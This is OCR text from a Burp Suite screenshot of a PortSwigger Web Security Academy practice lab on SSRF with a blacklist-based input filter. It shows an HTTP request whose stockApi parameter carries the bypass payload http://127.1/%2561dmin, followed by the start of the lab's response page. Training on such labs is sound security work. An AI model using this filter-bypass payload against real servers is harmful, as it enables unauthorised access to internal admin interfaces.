 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a9e00ad034d65a28029c
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
3 Cookie: session=HXehefnoVrBIuIURsbkJBUeCUv7Nw0tH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a9e00ad034d65a28029c1c00022008d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/%2561dmin
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=GToeOkAgCwWGPeyqWAvrR5v23AH5hfiH; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'
>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
Search 0 highlights